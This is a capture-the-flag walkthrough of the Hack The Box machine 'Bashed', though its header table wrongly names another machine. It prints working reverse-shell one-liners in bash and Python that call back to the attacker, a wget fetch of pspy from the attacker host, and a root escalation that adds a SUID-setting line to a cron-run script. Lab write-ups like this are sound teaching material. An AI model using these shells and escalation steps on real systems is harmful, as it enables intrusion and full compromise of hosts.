Notes
| Name | BountyHunter |
|---|---|
| OS | Linux |
| RELEASE DATE | 09 Dec 2019 |
| DIFFICULTY | Easy |
Bashed
Port Scan
For every machine I pen test I start with a port scan to identify open ports. This machine only has one port open, port 80 serving an Apache Web Server.
nmap -p- -sVC 10.10.10.68 -oN scriptScan.nmap
1
2
3
4
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
HTTP 80
Going to the website it looks like a blog highlighting something called “phpbash”. 
Clicking on the blog post brought me to http://10.10.10.68/single.html. It explained that phpbash is a web shell and was developed on this server! The author gave a screenshot showing off the web shell
I tried going to http://10.10.10.68/uploads/phpbash.php for a quick win but I got a Not Found
My next step was to use feroxbuster to try and brute force the correct directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(root㉿kali)-[~/htb/bashed]
└─# feroxbuster -u http://10.10.10.68/ -k -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -x html,txt,php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.68/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [html, txt, php]
🏁 HTTP methods │ [GET]
🔓 Insecure │ true
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
[snip]
200 GET 154l 547w 8193c http://10.10.10.68/about.html
403 GET 11l 32w 295c http://10.10.10.68/.htm.html
403 GET 11l 32w 294c http://10.10.10.68/.htm.txt
301 GET 9l 28w 308c http://10.10.10.68/php => http://10.10.10.68/php/
301 GET 9l 28w 308c http://10.10.10.68/dev => http://10.10.10.68/dev/
[snip]
Inside /dev there were two files.
http://10.10.10.68/dev/ http://10.10.10.68/dev/phpbash.min.php 
Both of them appear to be the web shell referenced in the post above
Now that we can run commands on the system I will get a reverse shell to make working with the system a little bit easier. I initially tried a simple bash tcp reverse shell bash -i >& /dev/tcp/10.0.0.1/4242 0>&1 but that did not work. I next tried using a python one-liner that I had success with.
1
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'`
After running that command I got a shell back on my listener. (make sure to start a nc listener before running the command)
1
2
3
4
5
6
7
┌──(root㉿kali)-[/opt/linPriv]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.68] 54272
$ whoami
whoami
www-data
I’ll next use python to upgrade this dumb shell to a tty
1
2
3
$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bashed:/var/www/html/dev$
Pivot To scriptmanager
Inside the /etc/passwd file there are three potential users that I can pivot to. Root would be nice but I suspect that I will have to switch to a standard user.
1
2
3
4
5
6
www-data@bashed:/var/www/html/dev$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
[snip]
arrexel:x:1000:1000:arrexel,,,:/home/arrexel:/bin/bash
scriptmanager:x:1001:1001:,,,:/home/scriptmanager:/bin/bash
Doing a little bit of enumeration as www-data shows that I can run any command as scriptmanager
1
2
3
4
5
6
7
8
www-data@bashed:/var/www/html/dev$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
I can use sudo -u scriptmanager to run the same python reverse shell done in the web-shell to get a shell as scriptmanager
1
www-data@bashed:/var/www/html/dev$ sudo -u scriptmanager python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.8",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
Same as before I’ll upgrade to a better tty shell
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.68] 54274
$ whoami
whoami
scriptmanager
$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
scriptmanager@bashed:/var/www/html/dev$
Root
I noticed /scripts in the root directory of the file structure, this is not a normal folder
1
2
3
4
5
scriptmanager@bashed:/var/www/html/dev$ ls /
ls /
bin etc lib media proc sbin sys var
boot home lib64 mnt root scripts tmp vmlinuz
dev initrd.img lost+found opt run srv usr
The script looks like it just will open up a file and put some text in it.
1
2
3
4
5
6
7
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
scriptmanager@bashed:/scripts$ cat test.txt
cat test.txt
I had a hunch that root might be running this script every so often. I downloaded pspy a process sniffer to see what root is doing.
I hosted the file on my kali machine with a python3 webserver
1
2
3
4
┌──(root㉿kali)-[/opt/linPriv]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.68 - - [30/Sep/2022 17:34:25] "GET /pspy64 HTTP/1.1" 200 -
Then downloaded it into /tmp on the host using wget
1
2
3
4
5
6
7
8
9
10
11
12
scriptmanager@bashed:/tmp$ wget 10.10.14.8/pspy64
wget 10.10.14.8/pspy64
--2022-10-02 20:45:12-- http://10.10.14.8/pspy64
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: 'pspy64'
pspy64 100%[===================>] 2.94M 1.76MB/s in 1.7s
2022-10-02 20:45:14 (1.76 MB/s) - 'pspy64' saved [3078592/3078592]
scriptmanager@bashed:/tmp$ chmod +x pspy64
Running it shows that root runs the test.py every so often
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
scriptmanager@bashed:/tmp$ ./pspy64
./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
[snip]
2022/10/02 20:47:50 CMD: UID=0 PID=1 | /sbin/init noprompt
2022/10/02 20:48:01 CMD: UID=0 PID=2170 | /usr/sbin/CRON -f
2022/10/02 20:48:01 CMD: UID=0 PID=2171 | /usr/sbin/CRON -f
2022/10/02 20:48:01 CMD: UID=0 PID=2172 | python test.py
2022/10/02 20:49:01 CMD: UID=0 PID=2173 | /usr/sbin/CRON -f
2022/10/02 20:49:01 CMD: UID=0 PID=2175 | python test.py
2022/10/02 20:49:01 CMD: UID=0 PID=2174 | /bin/sh -c cd /scripts; for f in *.py; do python "$f"; done
The scriptmanager user has rights to edit this file!
1
2
3
4
5
6
7
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 16
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Jun 2 07:19 .
drwxr-xr-x 23 root root 4096 Jun 2 07:25 ..
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Oct 2 20:50 test.txt
Because root executes this file we can use os.system to run commands as root. I used sed to import the library at the beginning of the file and then used >> to add the SUID bit onto /bin/bash. That will allow us to run the file as the owner, who is root. Giving us a root shell. For more on SUID you can read up on it here
1
2
3
4
5
6
7
8
9
10
sed -i '1s/^/import os\n/' test.py
echo "os.system('chmod u+s /bin/bash')" >> test.py
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
import os
f = open("test.txt", "w")
f.write("testing 123!")
f.close
os.system('chmod u+s /bin/bash')
After waiting a minute or two the s bit is set
1
2
3
scriptmanager@bashed:/scripts$ ls -ls /bin/bash
ls -ls /bin/bash
1016 -rwsr-xr-x 1 root root 1037528 Jun 24 2016 /bin/bash
Now that everything is set getting root is as simple as running bash -p
1
2
3
4
5
scriptmanager@bashed:/scripts$ bash -p
bash -p
bash-4.3# whoami
whoami
root



